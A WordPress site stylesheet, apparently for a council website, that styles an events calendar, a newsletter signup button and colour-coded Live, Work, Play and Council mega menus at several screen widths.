.eventon_events_list .eventon_list_event .evoet_cx span.evcal_desc2, .evo_pop_body .evoet_cx span.evcal_desc2 {
    text-transform: none;
}

#evcal_widget #evcal_list .eventon_list_event .evcal_list_a{
	border-color:#004f71;
  
}
.ajde_evcal_calendar #evcal_list.eventon_events_list .eventon_list_event p .evoet_cx span.evcal_event_title{
    font-size: 18px;
    color: #004f71;
}
#evcal_list .eventon_list_event .evoet_cx em, .evo_lightboxes .evoet_cx em {
    color: #004f71;
    font-size: 18px;
}
.evocard_main_image,#evcal_list .evocard_box.ftimage{
	background:none;
}
.ajde_evcal_calendar.boxy .eventon_list_event.hasbgimg, .ajde_evcal_calendar.boxy.boxstyle1 .evo_boxtop, .ajde_evcal_calendar.boxy.boxstyle2 .evo_boxtop {
    background-position: top;
}
.evo_events_list_box .evocard_box.ftimage .evocard_main_image{
	height:200px!important;
}
#evcal_head .evo_cal_above span.evo-gototoday-btn{
	color:#004d8e;
    background-color: #ffffff;
}
.evo_page_body .evo_sin_page .evosin_event_title {
    text-transform: none;
}

/*mailchimp button*/
#mc_embed_signup .button{
	background-color: #004d8e!important;
}
#mc_embed_signup .asterisk{
	color:#c80815!important;
	
}
#fl-to-top{
	background:#004d8e!important;
}
/*hide links on advanced posts module*/
.post-32887 .fl-post-grid-title a, .page-id-32887 .fl-post-feed-title a{
	pointer-events: none !important;
}

.banner-credits{
	position:absolute;
	bottom:0;
}


@media screen and (max-width: 400px) {
	.fl-page a.fl-button {
    max-width: 100%;
    padding-inline: 20px !important;
}
}



/* START NEW PAGES CONFETTI CSS */

/* HEADER */

#cnft--topbar * {
	margin: 0px !important;
}

#cnft--topbar .gtranslate_wrapper .gt_switcher .gt_option {
    position: absolute;
    top: 100%;
}

#cnft--topbar .gtranslate_wrapper .gt_switcher {
    position: relative;
    overflow: visible;
}

#cnft--topbar .gtranslate_wrapper .gt_switcher .gt_option a {
    line-height: 20px;
}

.fl-module-button.topbar--btn a.fl-button {
    padding: 0 !important;
    background-color: transparent !important;
    border: none !important;
    display: block;
}
.header__navmenu .widgettitle {
    display: none;
}
#cnft__header .header__navmenu .mega-menu {
    margin-bottom: 0 !important;
}
#cnft__header .header__navmenu .mega-menu .mega-menu-item.mega-menu-grid,
#cnft__header .header__navmenu .mega-menu {
    position: static !important;
}
#cnft__header .header__navmenu .mega-menu .mega-menu-item.mega-menu-grid > ul.mega-sub-menu {
    left: 0 !important;
    margin: auto !important;
    right: 0 !important;
    border-top: 1px solid #d7d7d7 !important;
	    box-shadow: 0 5px 10px rgb(0 0 0 / 15%) !important;
}
#cnft__header .header__navmenu .mega-menu .mega-menu-item.mega-search__nav > a.mega-menu-link {
    width: 200px !important;
    text-align: right !important;
    padding-top: 0 !important;
    height: auto !important;
    display: flex !important;
    justify-content: flex-end;
}
#cnft__header .header__navmenu .mega-menu .mega-menu-item.mega-search__nav > a.mega-menu-link i {
    margin-top: -5px;
    outline: none !important;
}
#cnft__header .mega-menu-row ul.mega-sub-menu:after {
    content: '';
    display: block !important;
    clear: both;
    width: 100%;
}
#cnft__header .header__navmenu .mega-menu > li.mega-menu-grid > ul.mega-sub-menu {
    padding: 40px 30px !important;
}
#cnft__header .header__navmenu .mega-menu > li.mega-menu-grid > ul.mega-sub-menu .mega-menu-row ul.mega-sub-menu {
    padding: 0 !important;
}


@media screen and (max-width: 1350px) {
	#cnft__header > .fl-row-content-wrap > .fl-row-content.fl-row-fixed-width {
    max-width: 95%;
}
}
@media screen and (max-width: 1200px) and (min-width: 851px) {
	#cnft__header > .fl-row-content-wrap #logo__col {
		width: 20% !important;
	}
	#cnft__header > .fl-row-content-wrap #nav__col {
		width: 80% !important;
	}
		#cnft__header > .fl-row-content-wrap #logo__col .fl-module-photo {
    margin: 0;
}
	#cnft__header > .fl-row-content-wrap #logo__col .fl-module-photo img {
    width: 100%;
}

#cnft__header > .fl-row-content-wrap #logo__col .fl-module-photo .fl-photo-img-png {
    width: 200px;
}
	#cnft__header .header__navmenu .mega-menu .mega-menu-item.mega-menu-grid > a.mega-menu-link {
    font-size: 18px !important;
}
	#cnft__header .header__navmenu .mega-menu .mega-menu-item.mega-menu-grid {
    margin-right: 10px !important;
}
	#cnft__header .header__navmenu .mega-menu .mega-menu-item.mega-search__nav > a.mega-menu-link {
    width: 125px !important;
    padding-inline: 0 !important;
}
}

@media screen and (max-width: 1150px) {
#cnft__header .mega-menu-row.mega-live--megamenu > ul.mega-sub-menu > .mega-menu-column > ul.mega-sub-menu > li > a.mega-custom-icon.mega-menu-link,
#cnft__header .mega-menu-row.mega-work--megamenu > ul.mega-sub-menu > .mega-menu-column > ul.mega-sub-menu > li > a.mega-custom-icon.mega-menu-link,
#cnft__header .mega-menu-row.mega-play--megamenu > ul.mega-sub-menu > .mega-menu-column > ul.mega-sub-menu > li > a.mega-custom-icon.mega-menu-link,
	#cnft__header .mega-menu-row.mega-council--megamenu > ul.mega-sub-menu > .mega-menu-column > ul.mega-sub-menu > li > a.mega-custom-icon.mega-menu-link,
	#cnft__header .mega-menu-row.mega-howdoi--megamenu > ul.mega-sub-menu > .mega-menu-column > ul.mega-sub-menu > li > a.mega-custom-icon.mega-menu-link {
    font-size: 15px !important;
    line-height: 22px !important;
}
	
	#cnft__header .header__navmenu .mega-menu > li.mega-menu-grid > ul.mega-sub-menu {
    padding: 30px 20px !important;
}
	
	#cnft__header .header__navmenu .mega-menu > li.mega-menu-grid > ul.mega-sub-menu > .mega-menu-row > ul.mega-sub-menu > .mega-menu-column {
    width: calc((100% - 20px) / 2) !important;
    margin-right: 0px !important;
}
	#cnft__header .header__navmenu .mega-menu > li.mega-menu-grid > ul.mega-sub-menu > .mega-menu-row > ul.mega-sub-menu {
    display: flex !important;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    flex-direction: row;
    justify-content: space-between;
    flex-wrap: wrap;
    gap: 40px 20px;
}
#masthead {
    z-index: 111;
    position: relative;
}
}
@media screen and (max-width: 850px) {
	#cnft__header .header__navmenu .mega-menu {
		position: fixed !important;
	}
	#cnft__header .fl-row-content.fl-row-fixed-width {
    padding: 0 !important;
}
	#cnft__header .header__navmenu .mega-menu .mega-menu-item.mega-search__nav > a.mega-menu-link {
    width: 100% !important;
    justify-content: flex-start;
		flex-wrap: wrap;
		flex-direction: column-reverse;
		gap: 10px;
		padding: 0 !important;
		height: 37px !important;
}
	#cnft__header .header__navmenu .mega-menu .mega-menu-item.mega-search__nav > a.mega-menu-link #customSearchBox1 {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
    height: 100%;
    width: 100%;
}
	#cnft__header .header__navmenu .mega-menu > li.mega-menu-grid > ul.mega-sub-menu > .mega-menu-row > ul.mega-sub-menu > .mega-menu-column {
    width: 100% !important;
}
		#cnft__header .header__navmenu .mega-menu > li.mega-menu-grid > ul.mega-sub-menu {
    padding: 0px !important;
}
	#cnft__header .header__navmenu .mega-menu > li.mega-menu-grid > ul.mega-sub-menu > .mega-menu-row > ul.mega-sub-menu:after {
		display: none !important;
	}
	
	#nav__col .header__navmenu .mega-menu-toggle {
    width: 52px;
    height: 52px;
    white-space: pre-wrap;
    background-color: #3176ad;
    border-radius: 7px;
    margin-left: auto;
		z-index: 11111;
}
#nav__col .header__navmenu .mega-menu-toggle .mega-toggle-blocks-left, #nav__col .header__navmenu .mega-menu-toggle .mega-toggle-blocks-center {
    display: none;
}
#nav__col .header__navmenu .mega-menu-toggle .mega-toggle-blocks-right {width: 100%;justify-content: center;}
#nav__col .header__navmenu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block {
    margin: 0 auto;
    flex-wrap: wrap;
    width: 100%;
    justify-content: center;
    align-items: center;
    flex-direction: column-reverse;
    gap: 0;
}
#nav__col .header__navmenu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block .mega-toggle-label-closed {
    display: block;
    font-size: 10px;
    line-height: 10px;
    margin-top: 3px;
}
#nav__col .header__navmenu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:after {
    font-size: 40px;
    line-height: 23px;
    margin: 0;
}
	#cnft__header > .fl-row-content-wrap {
    padding-top: 10px;
    padding-bottom: 10px;
}
	#cnft__header > .fl-row-content-wrap #logo__col .fl-module-photo {
    margin: 0;
}
	#cnft__header > .fl-row-content-wrap #logo__col img {
    width: 100%;
    display: block;
}

#cnft__header > .fl-row-content-wrap #logo__col .fl-photo-content {
    width: 230px;
}
	#nav__col .header__navmenu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block .mega-toggle-label-open {
    display: none !important;
}
	#cnft__header .fl-col-group {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
}
	
	#cnft__header .header__navmenu .mega-menu {
    padding: 50px 30px !important;
    border-radius: 0 20px 20px 0 !important;
    box-shadow: 5px 0 15px rgb(0 0 0 / 15%) !important;
}

#cnft__header .header__navmenu .mega-menu > li.mega-menu-item {}

#cnft__header .header__navmenu .mega-menu > li.mega-menu-item {
    border-top: 1px solid #ccc !important;
}

#cnft__header .header__navmenu .mega-menu > li.mega-menu-item > a.mega-menu-link {
	font-size: 20px !important;
	outline: none !important;
}

#cnft__header .header__navmenu .mega-menu > li.mega-menu-item > ul.mega-sub-menu {
    padding: 30px 0 !important;
}
	
	#cnft__header .header__navmenu .mega-menu .mega-menu-item.mega-menu-grid > ul.mega-sub-menu {
    box-shadow: none !important;
}
	#cnft__header .header__navmenu .widget_maxmegamenu .mega-menu-wrap button.mega-close {
    width: 37px;
    height: 37px;
    background-color: #1c4283;
    border-radius: 5px;
    line-height: 37px !important;
    margin-left: 5px;
    top: 10px;
}

#cnft__header .header__navmenu .widget_maxmegamenu .mega-menu-wrap button.mega-close::before {
    width: 100%;
    height: inherit;
    font-size: 22px;
}
	#cnft__header .header__navmenu .mega-menu > li.mega-menu-item > a.mega-menu-link span.mega-indicator {
    display: block !important;
}

#cnft__header .header__navmenu .mega-menu > li.mega-menu-item > a.mega-menu-link span.mega-indicator:after {content: '' !important;color: #595959 !important;font-size: 18px !important;}
	#cnft--topbar > .fl-row-content-wrap {
    padding-inline: 10px;
}
#cnft__header .header__navmenu .mega-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link span.mega-indicator {
    transform: rotate(180deg);
}	
#cnft__header .header__navmenu .mega-menu > li.mega-menu-item.mega-search__nav > a.mega-menu-link  {
    margin-top: 20px !important;
}
#cnft__header .header__navmenu .mega-menu > li.mega-menu-item.mega-search__nav > a.mega-menu-link i {
    width: 37px !important;
    height: 37px !important;
    background-color: #3376ad !important;
    display: block !important;
    border-radius: 5px !important;
    font-size: 16px !important;
    line-height: 37px !important;
    color: #fff !important;
	text-align: center;
}


#cnft__header .header__navmenu .mega-menu > li.mega-menu-item.mega-search__nav > a.mega-menu-link i:before {
	color: inherit;
	}
#cnft__header .header__navmenu .mega-menu > li.mega-menu-item.mega-search__nav > a.mega-menu-link i::before {
    display: block !important;
    font-size: inherit !important;
    line-height: inherit !important;
    margin: 0 !important;
}
	
	
}

@media screen and (max-width: 500px) {
	    #cnft__header > .fl-row-content-wrap #logo__col .fl-photo-content {
        width: 180px;
    }
}



/* LIVE MEGA MENU */

#cnft__header .mega-menu-row .mega-menu-column.mega-live--popular-topics:before {
    content: '';
    display: block !important;
    width: 100px;
    height: 106px;
    position: absolute;
    top: 0;
    right: 0;
    opacity: 0.5;
    background-image: url(/wp-content/uploads/2025/08/live-pattern.png);
    background-repeat: no-repeat;
    background-position: center;
    background-size: 100% 100%;
}

#cnft__header .mega-menu-row .mega-menu-column.mega-live--popular-topics {
    position: relative !important;
    overflow: hidden !important;
}

#cnft__header .mega-menu-row.mega-live--megamenu  ul.mega-sub-menu {
    margin: 0 !important;
}
#cnft__header .mega-menu-row.mega-live--megamenu > ul.mega-sub-menu > .mega-menu-column {
    width: calc((100% - 90px) / 4) !important;
    margin-right: 30px !important;
}
#cnft__header .mega-menu-row.mega-live--megamenu > ul.mega-sub-menu > .mega-menu-column > ul.mega-sub-menu > li > a {
    /* text-decoration: none !important; */
}
#cnft__header .mega-menu-row.mega-live--megamenu > ul.mega-sub-menu > .mega-menu-column > ul.mega-sub-menu > li > a.mega-custom-icon.mega-menu-link {
    background-color: #eaeed5 !important;
    border-radius: 10px !important;
    padding: 10px 15px !important;
    color: #000000 !important;
    font-size: 17px !important;
    line-height: 26px !important;
    text-decoration: none !important;
    font-weight: 500 !important;
	    padding-right: 45px !important;
	    padding-left: 50px !important;
}
#cnft__header .mega-menu-row.mega-live--megamenu > ul.mega-sub-menu > .mega-menu-column:last-child {
    margin: 0 auto !important;
}
#cnft__header .mega-menu-row.mega-live--megamenu > ul.mega-sub-menu > .mega-menu-column > ul.mega-sub-menu > li > a.mega-custom-icon.mega-menu-link:before {
   vertical-align: middle !important;
    margin-right: 0px !important;
    margin-top: 0px !important;
    position: absolute !important;
    top: 50% !important;
    left: 15px !important;
    top: 50% !important;
    transform: translateY(-50%);
}
#cnft__header .mega-menu-row.mega-live--megamenu > ul.mega-sub-menu > .mega-menu-column > ul.mega-sub-menu > li > a.mega-custom-icon.mega-menu-link:hover {
    background-color: #4f693b !important;
    color: #fff !important;
}
#cnft__header .mega-menu-row.mega-live--megamenu > ul.mega-sub-menu > .mega-menu-column > ul.mega-sub-menu > li > a.mega-custom-icon.mega-menu-link:hover::before {
    filter: brightness(0) invert(1);
}
#cnft__header .mega-menu-row.mega-live--megamenu > ul.mega-sub-menu > .mega-menu-column > ul.mega-sub-menu > li > ul.mega-sub-menu {
    margin-top: 20px !important;
    padding: 0 !important;
}
#cnft__header .mega-menu-row.mega-live--megamenu > ul.mega-sub-menu > .mega-menu-column > ul.mega-sub-menu > li > ul.mega-sub-menu > li:not(:last-child) {
	margin-bottom: 10px !important;
}
#cnft__header .mega-menu-row.mega-live--megamenu > ul.mega-sub-menu > .mega-menu-column > ul.mega-sub-menu > li > ul.mega-sub-menu > li > a {
		padding-inline: 15px !important;
		line-height: 22px !important;
}
#cnft__header .mega-menu-row .mega-menu-column.mega-live--popular-topics {
    background-color: #4f693b !important;
    padding: 10px 30px 20px !important;
    border-radius: 10px !important;
}
#cnft__header .mega-menu-row .mega-menu-column.mega-live--popular-topics ul.mega-sub-menu {
    width: 100%;
    margin: 0 !important;
    padding: 0 !important;
}
#cnft__header .mega-menu-row .mega-menu-column.mega-live--popular-topics .mega-block-title {
    font-size: 18px !important;
    line-height: 30px !important;
    color: #fff !important;
    border-bottom: 2px solid #eaeed5 !important;
    padding-bottom: 10px !important;
    margin-bottom: 20px !important;
}
#cnft__header .mega-menu-row .mega-menu-column.mega-live--popular-topics .textwidget a {
    display: block;
    color: #ffffff;
		font-size: 16px;
		line-height: 20px;
		border: none;
		text-decoration: none;
		margin-bottom: 15px;
}
#cnft__header .mega-menu-row .mega-menu-column.mega-live--popular-topics .textwidget a:hover {
    color: #eaeed5;
	text-decoration: underline;
}
#cnft__header .mega-menu-row.mega-live--megamenu > ul.mega-sub-menu > .mega-menu-column > ul.mega-sub-menu > li > ul.mega-sub-menu > li > a:hover {
    color: #4f693b !important;
}
#cnft__header .mega-menu-row.mega-live--megamenu > ul.mega-sub-menu > .mega-menu-column > ul.mega-sub-menu > li > a.mega-custom-icon.mega-menu-link:after {
    content: '';
    background-image: url(/wp-content/uploads/2025/07/MVCC-Live-Arrow.png);
		background-position: left center;
		background-size: contain;
		background-repeat: no-repeat;
    width: 18px;
    height: 15px;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    right: 15px;
    display: block !important;
}
#cnft__header .mega-menu-row.mega-live--megamenu > ul.mega-sub-menu > .mega-menu-column > ul.mega-sub-menu > li > a.mega-custom-icon.mega-menu-link:hover::after {
		filter: brightness(0) invert(1);
}
#cnft__header .mega-menu-row .mega-menu-column.mega-live--popular-topics .textwidget a:last-child {
    margin-bottom: 0 !important;
}
#cnft__header .mega-menu-row.mega-live--megamenu > ul.mega-sub-menu > .mega-menu-column > ul.mega-sub-menu > li:not(:last-child) {
    margin-bottom: 30px !important;
}


/* WORK MEGA MENU */


#cnft__header .mega-menu-row .mega-menu-column.mega-work--popular-topics:before {
    content: '';
    display: block !important;
    width: 100px;
    height: 106px;
    position: absolute;
    top: 0;
    right: 0;
    opacity: 0.5;
    background-image: url(/wp-content/uploads/2025/08/work-pattern.png);
    background-repeat: no-repeat;
    background-position: center;
    background-size: 100% 100%;
}

#cnft__header .mega-menu-row .mega-menu-column.mega-work--popular-topics {
    position: relative !important;
    overflow: hidden !important;
}
#cnft__header .mega-menu-row.mega-work--megamenu  ul.mega-sub-menu {
    margin: 0 !important;
}
#cnft__header .mega-menu-row.mega-work--megamenu > ul.mega-sub-menu > .mega-menu-column {
    width: calc((100% - 90px) / 4) !important;
    margin-right: 30px !important;
}
#cnft__header .mega-menu-row.mega-work--megamenu > ul.mega-sub-menu > .mega-menu-column > ul.mega-sub-menu > li > a {
    /* text-decoration: none !important; */
}
#cnft__header .mega-menu-row.mega-work--megamenu > ul.mega-sub-menu > .mega-menu-column > ul.mega-sub-menu > li > a.mega-custom-icon.mega-menu-link {
    background-color: #e4eff1 !important;
    border-radius: 10px !important;
    padding: 10px 15px !important;
    color: #000000 !important;
    font-size: 17px !important;
    line-height: 26px !important;
    text-decoration: none !important;
    font-weight: 500 !important;
	    padding-right: 45px !important;
	    padding-left: 50px !important;
}
#cnft__header .mega-menu-row.mega-work--megamenu > ul.mega-sub-menu > .mega-menu-column:last-child {
    margin: 0 auto !important;
}
#cnft__header .mega-menu-row.mega-work--megamenu > ul.mega-sub-menu > .mega-menu-column > ul.mega-sub-menu > li > a.mega-custom-icon.mega-menu-link:before {
   vertical-align: middle !important;
    margin-right: 0px !important;
    margin-top: 0px !important;
    position: absolute !important;
    top: 50% !important;
    left: 15px !important;
    top: 50% !important;
    transform: translateY(-50%);
}
#cnft__header .mega-menu-row.mega-work--megamenu > ul.mega-sub-menu > .mega-menu-column > ul.mega-sub-menu > li > a.mega-custom-icon.mega-menu-link:hover {
    background-color: #006584 !important;
    color: #fff !important;
}
#cnft__header .mega-menu-row.mega-work--megamenu > ul.mega-sub-menu > .mega-menu-column > ul.mega-sub-menu > li > a.mega-custom-icon.mega-menu-link:hover::before {
    filter: brightness(0) invert(1);
}
#cnft__header .mega-menu-row.mega-work--megamenu > ul.mega-sub-menu > .mega-menu-column > ul.mega-sub-menu > li > ul.mega-sub-menu {
    margin-top: 20px !important;
    padding: 0 !important;
}
#cnft__header .mega-menu-row.mega-work--megamenu > ul.mega-sub-menu > .mega-menu-column > ul.mega-sub-menu > li > ul.mega-sub-menu > li:not(:last-child) {
	margin-bottom: 10px !important;
}
#cnft__header .mega-menu-row.mega-work--megamenu > ul.mega-sub-menu > .mega-menu-column > ul.mega-sub-menu > li > ul.mega-sub-menu > li > a {
		padding-inline: 15px !important;
		line-height: 22px !important;
}
#cnft__header .mega-menu-row .mega-menu-column.mega-work--popular-topics {
    background-color: #006584 !important;
    padding: 10px 30px 20px !important;
    border-radius: 10px !important;
}
#cnft__header .mega-menu-row .mega-menu-column.mega-work--popular-topics ul.mega-sub-menu {
    width: 100%;
    margin: 0 !important;
    padding: 0 !important;
}
#cnft__header .mega-menu-row .mega-menu-column.mega-work--popular-topics .mega-block-title {
    font-size: 18px !important;
    line-height: 30px !important;
    color: #fff !important;
    border-bottom: 2px solid #fff !important;
    padding-bottom: 10px !important;
    margin-bottom: 20px !important;
}
#cnft__header .mega-menu-row .mega-menu-column.mega-work--popular-topics .textwidget a {
    display: block;
    color: #ffffff;
		font-size: 16px;
		line-height: 20px;
		border: none;
		text-decoration: none;
		margin-bottom: 15px;
}
#cnft__header .mega-menu-row .mega-menu-column.mega-work--popular-topics .textwidget a:hover {
    color: #e4eff1;
	text-decoration: underline;
}
#cnft__header .mega-menu-row.mega-work--megamenu > ul.mega-sub-menu > .mega-menu-column > ul.mega-sub-menu > li > ul.mega-sub-menu > li > a:hover,
#cnft__header .mega-menu-row.mega-work--megamenu > ul.mega-sub-menu > .mega-menu-column > ul.mega-sub-menu > li > ul.mega-sub-menu > li > a:focus,
#cnft__header .mega-menu-row.mega-work--megamenu > ul.mega-sub-menu > .mega-menu-column > ul.mega-sub-menu > li > ul.mega-sub-menu > li > a:active {
    color: #006584 !important;
}
#cnft__header .mega-menu-row.mega-work--megamenu > ul.mega-sub-menu > .mega-menu-column > ul.mega-sub-menu > li > a.mega-custom-icon.mega-menu-link:after {
    content: '';
    background-image: url(/wp-content/uploads/2025/07/Work-Arrow-Icon.png);
	background-position: left center;
		background-size: contain;
		background-repeat: no-repeat;
    width: 18px;
    height: 15px;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    right: 15px;
    display: block !important;
}
#cnft__header .mega-menu-row.mega-work--megamenu > ul.mega-sub-menu > .mega-menu-column > ul.mega-sub-menu > li > a.mega-custom-icon.mega-menu-link:hover::after {
        filter: brightness(0) invert(1);
}
#cnft__header .mega-menu-row .mega-menu-column.mega-work--popular-topics .textwidget a:last-child {
    margin-bottom: 0 !important;
}
#cnft__header .mega-menu-row.mega-work--megamenu > ul.mega-sub-menu > .mega-menu-column > ul.mega-sub-menu > li:not(:last-child) {
    margin-bottom: 30px !important;
}



/* Play MEGA MENU */
#cnft__header .mega-menu-row .mega-menu-column.mega-play--popular-topics:before {
    content: '';
    display: block !important;
    width: 100px;
    height: 106px;
    position: absolute;
    top: 0;
    right: 0;
    opacity: 0.5;
    background-image: url(/wp-content/uploads/2025/08/play-pattern.png);
    background-repeat: no-repeat;
    background-position: center;
    background-size: 100% 100%;
}

#cnft__header .mega-menu-row .mega-menu-column.mega-play--popular-topics {
    position: relative !important;
    overflow: hidden !important;
}
#cnft__header .mega-menu-row.mega-play--megamenu  ul.mega-sub-menu {
    margin: 0 !important;
}
#cnft__header .mega-menu-row.mega-play--megamenu > ul.mega-sub-menu > .mega-menu-column {
    width: calc((100% - 90px) / 4) !important;
    margin-right: 30px !important;
}
#cnft__header .mega-menu-row.mega-play--megamenu > ul.mega-sub-menu > .mega-menu-column > ul.mega-sub-menu > li > a {
    /* text-decoration: none !important; */
}
#cnft__header .mega-menu-row.mega-play--megamenu > ul.mega-sub-menu > .mega-menu-column > ul.mega-sub-menu > li > a.mega-custom-icon.mega-menu-link {
    background-color: #ece0e9  !important;
    border-radius: 10px !important;
    padding: 10px 15px !important;
    color: #000000 !important;
    font-size: 17px !important;
    line-height: 26px !important;
    text-decoration: none !important;
    font-weight: 500 !important;
	    padding-right: 45px !important;
	    padding-left: 50px !important;
}
#cnft__header .mega-menu-row.mega-play--megamenu > ul.mega-sub-menu > .mega-menu-column:last-child {
    margin: 0 auto !important;
}
#cnft__header .mega-menu-row.mega-play--megamenu > ul.mega-sub-menu > .mega-menu-column > ul.mega-sub-menu > li > a.mega-custom-icon.mega-menu-link:before {
   vertical-align: middle !important;
    margin-right: 0px !important;
    margin-top: 0px !important;
    position: absolute !important;
    top: 50% !important;
    left: 15px !important;
    top: 50% !important;
    transform: translateY(-50%);
}
#cnft__header .mega-menu-row.mega-play--megamenu > ul.mega-sub-menu > .mega-menu-column > ul.mega-sub-menu > li > a.mega-custom-icon.mega-menu-link:hover {
    background-color: #853264 !important;
    color: #fff !important;
}
#cnft__header .mega-menu-row.mega-play--megamenu > ul.mega-sub-menu > .mega-menu-column > ul.mega-sub-menu > li > a.mega-custom-icon.mega-menu-link:hover::before {
    filter: brightness(0) invert(1);
}
#cnft__header .mega-menu-row.mega-play--megamenu > ul.mega-sub-menu > .mega-menu-column > ul.mega-sub-menu > li > ul.mega-sub-menu {
    margin-top: 20px !important;
    padding: 0 !important;
}
#cnft__header .mega-menu-row.mega-play--megamenu > ul.mega-sub-menu > .mega-menu-column > ul.mega-sub-menu > li > ul.mega-sub-menu > li:not(:last-child) {
    margin-bottom: 10px !important;
}
#cnft__header .mega-menu-row.mega-play--megamenu > ul.mega-sub-menu > .mega-menu-column > ul.mega-sub-menu > li > ul.mega-sub-menu > li > a {
        padding-inline: 15px !important;
        line-height: 22px !important;
}
#cnft__header .mega-menu-row .mega-menu-column.mega-play--popular-topics {
    background-color: #853264 !important;
    padding: 10px 30px 20px !important;
    border-radius: 10px !important;
}
#cnft__header .mega-menu-row .mega-menu-column.mega-play--popular-topics ul.mega-sub-menu {
    width: 100%;
    margin: 0 !important;
    padding: 0 !important;
}
#cnft__header .mega-menu-row .mega-menu-column.mega-play--popular-topics .mega-block-title {
    font-size: 18px !important;
    line-height: 30px !important;
    color: #fff !important;
    border-bottom: 2px solid #fff !important;
    padding-bottom: 10px !important;
    margin-bottom: 20px !important;
}
#cnft__header .mega-menu-row .mega-menu-column.mega-play--popular-topics .textwidget a {
    display: block;
    color: #ffffff;
        font-size: 16px;
        line-height: 20px;
        border: none;
        text-decoration: none;
        margin-bottom: 15px;
}
#cnft__header .mega-menu-row .mega-menu-column.mega-play--popular-topics .textwidget a:hover {
		color: #ECE0E9;
		text-decoration: underline;
}
#cnft__header .mega-menu-row.mega-play--megamenu > ul.mega-sub-menu > .mega-menu-column > ul.mega-sub-menu > li > ul.mega-sub-menu > li > a:hover,
#cnft__header .mega-menu-row.mega-play--megamenu > ul.mega-sub-menu > .mega-menu-column > ul.mega-sub-menu > li > ul.mega-sub-menu > li > a:focus, #cnft__header .mega-menu-row.mega-play--megamenu > ul.mega-sub-menu > .mega-menu-column > ul.mega-sub-menu > li > ul.mega-sub-menu > li > a:active {
    color: #853264 !important;
}
#cnft__header .mega-menu-row.mega-play--megamenu > ul.mega-sub-menu > .mega-menu-column > ul.mega-sub-menu > li > a.mega-custom-icon.mega-menu-link:after {
    content: '';
    background-image: url(/wp-content/uploads/2025/07/Play-arrow-icon.png);
    background-position: left center;
        background-size: contain;
        background-repeat: no-repeat;
    width: 18px;
    height: 15px;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    right: 15px;
    display: block !important;
}
#cnft__header .mega-menu-row.mega-play--megamenu > ul.mega-sub-menu > .mega-menu-column > ul.mega-sub-menu > li > a.mega-custom-icon.mega-menu-link:hover::after {
        filter: brightness(0) invert(1);
}
#cnft__header .mega-menu-row .mega-menu-column.mega-play--popular-topics .textwidget a:last-child {
    margin-bottom: 0 !important;
}
#cnft__header .mega-menu-row.mega-play--megamenu > ul.mega-sub-menu > .mega-menu-column > ul.mega-sub-menu > li:not(:last-child) {
    margin-bottom: 30px !important;
}



/* Council MEGA MENU */
#cnft__header .mega-menu-row.mega-council--megamenu  ul.mega-sub-menu {
    margin: 0 !important;
}
#cnft__header .mega-menu-row.mega-council--megamenu > ul.mega-sub-menu > .mega-menu-column {
    width: calc((100% - 90px) / 4) !important;
    margin-right: 30px !important;
}
#cnft__header .mega-menu-row.mega-council--megamenu > ul.mega-sub-menu > .mega-menu-column > ul.mega-sub-menu > li > a {
    /* text-decoration: none !important; */
}
#cnft__header .mega-menu-row.mega-council--megamenu > ul.mega-sub-menu > .mega-menu-column > ul.mega-sub-menu > li > a.mega-custom-icon.mega-menu-link {
    background-color: #d9e3ed !important;
	border-radius: 10px !important;
	padding: 10px 15px !important;
	color: #000000 !important;
	font-size: 17px !important;
	line-height: 26px !important;
	text-decoration: none !important;
	font-weight: 500 !important;
	padding-right: 45px !important;
	padding-left: 50px !important;
}
#cnft__header .mega-menu-row.mega-council--megamenu > ul.mega-sub-menu > .mega-menu-column:last-child {
    margin: 0 auto !important;
}
#cnft__header .mega-menu-row.mega-council--megamenu > ul.mega-sub-menu > .mega-menu-column > ul.mega-sub-menu > li > a.mega-custom-icon.mega-menu-link:before {
    vertical-align: middle !important;
    margin-right: 0px !important;
    margin-top: 0px !important;
    position: absolute !important;
    top: 50% !important;
    left: 15px !important;
    top: 50% !important;
    transform: translateY(-50%);
}
#cnft__header .mega-menu-row.mega-council--megamenu > ul.mega-sub-menu > .mega-menu-column > ul.mega-sub-menu > li > a.mega-custom-icon.mega-menu-link:hover {
    background-color: #004789 !important;
    color: #fff !important;
}
#cnft__header .mega-menu-row.mega-council--megamenu > ul.mega-sub-menu > .mega-menu-column > ul.mega-sub-menu > li > a.mega-custom-icon.mega-menu-link:hover::before {
    filter: brightness(0) invert(1);
}
#cnft__header .mega-menu-row.mega-council--megamenu > ul.mega-sub-menu > .mega-menu-column > ul.mega-sub-menu > li > ul.mega-sub-menu {
    margin-top: 20px !important;
    padding: 0 !important;
}
#cnft__header .mega-menu-row.mega-council--megamenu > ul.mega-sub-menu > .mega-menu-column > ul.mega-sub-menu > li > ul.mega-sub-menu > li:not(:last-child) {
    margin-bottom: 10px !important;
}
#cnft__header .mega-menu-row.mega-council--megamenu > ul.mega-sub-menu > .mega-menu-column > ul.mega-sub-menu > li > ul.mega-sub-menu > li > a {
        padding-inline: 15px !important;
        line-height: 22px !important;
}
#cnft__header .mega-menu-row .mega-menu-column.mega-council--popular-topics {
    background-color: #004789 !important;
    padding: 10px 30px 20px !important;
    border-radius: 10px !important;
}
#cnft__header .mega-menu-row .mega-menu-column.mega-council--popular-topics ul.mega-sub-menu {
    width: 100%;
    margin: 0 !important;
    padding: 0 !important;
}
#cnft__header .mega-menu-row .mega-menu-column.mega-council--popular-topics .mega-block-title {
    font-size: 18px !important;
    line-height: 30px !important;
    color: #fff !important;
    border-bottom: 2px solid #fff !important;
    padding-bottom: 10px !important;
    margin-bottom: 20px !important;
}
#cnft__header .mega-menu-row .mega-menu-column.mega-council--popular-topics .textwidget a {
    display: block;
    color: #ffffff;
        font-size: 16px;
        line-height: 20px;
        border: none;
        text-decoration: none;
        margin-bottom: 15px;
}
#cnft__header .mega-menu-row .mega-menu-column.mega-council--popular-topics .textwidget a:hover {
        color: #d9e3ed;
        text-decoration: underline;
}
